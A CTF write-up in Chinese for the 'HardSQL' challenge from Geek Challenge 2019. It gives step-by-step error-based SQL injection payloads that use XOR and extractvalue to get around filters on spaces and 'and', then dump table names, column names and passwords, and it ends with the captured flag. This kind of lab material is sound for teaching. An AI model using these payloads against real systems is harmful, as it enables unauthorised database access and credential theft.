

[极客大挑战 2019]HardSQL1





1、随便测试一下,发现报错信息,貌似存在注入

2

3、测试时发现有过滤(空格、and),直接上构造后的payload

得思路: ^ + 报错注入

1'^extractvalue(1,concat(0x7e,(database())))#



4、注入得数据表

payload:

1'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))))#



5、注入得列名

payload:

1'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))))#



6、爆数据

payload:

1'^extractvalue(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1))))#



构造payload得后半段flag:

1'^extractvalue(1,concat(0x7e,(select(right(password,30))from(H4rDsq1))))#

拼接得到flag:

flag{41212178-55f0-4def-8e6a-a5zc609bb9217}